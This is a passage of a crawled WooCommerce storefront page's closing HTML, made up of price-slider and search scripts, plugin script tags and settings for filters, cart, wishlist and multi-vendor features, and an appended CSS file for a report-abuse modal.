				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Telfar","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/telfar-brands-men\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:552, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3
body_size: 768
content:
.wcmp-report-abuse-error{color:red;font-size:12px}.wcmp_fpm_buttons{left:3px;right:auto}.wcmp_fpm_buttons{position:absolute;color:#fff;background-color:#222;background-color:rgba(16,16,16,.3);top:3px;right:50%;margin-right:-33px;z-index:99;width:30px;height:auto;padding:3px;border-radius:3px}.wcmp_fpm_buttons .wcmp_fpm_button{display:block;float:left;width:24px;height:24px;line-height:24px;margin:0;text-align:center;border-radius:3px;font-size:18px;color:#fff;text-decoration:none}.wcmp_fpm_buttons .wcmp_fpm_button_separator{color:#fff}.wcmp-report-abouse-wrapper .report-abouse-modal{display:none;position:fixed;z-index:100000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.wcmp-report-abouse-wrapper .modal-content{background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:600px;max-width:90%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:90vh;overflow:auto;text-align:left;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}.wcmp-report-abouse-wrapper .modal-header button.close{padding:3px;cursor:pointer;background:0 0;border:0;min-height:auto;-webkit-appearance:none;margin:0;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.wcmp-report-abouse-wrapper .modal-content .modal-header{padding:16px 20px;border-bottom:1px solid #eee;position:relative}.wcmp-report-abouse-wrapper .modal-header h2{margin:0;font-size:18px;display:inline-block}.wcmp-report-abouse-wrapper .modal-content .modal-footer{padding:10px 20px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;z-index:1;position:relative}.wcmp-report-abouse-wrapper textarea{margin:0 0 6px;font-size:15px;line-height:16px;font-weight:400;color:#616161}.wcmp-report-abouse-wrapper .modal-content .modal-body{max-height:52vh;overflow:auto;margin:0;width:100%;padding:20px 20px 0 20px}.wcmp-report-abouse-wrapper .toggle-content{padding:10px;border:1px solid #ddd}.wcmp-report-abouse-wrapper .toggle-content .close{display:none}